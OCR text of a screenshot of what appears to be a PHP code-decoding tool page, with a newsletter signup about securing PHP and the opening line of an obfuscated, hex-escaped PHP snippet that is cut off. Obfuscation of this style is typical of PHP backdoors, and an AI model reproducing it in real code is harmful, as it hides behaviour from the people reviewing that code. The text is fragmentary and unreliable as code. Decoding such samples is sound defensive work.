
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php ${"G\x4cOBA\x4c\x53"}
["\x6b\x62x\x73\x66mny\x6a\x6fw\x6f"]="\x63ct\x79\x70\x6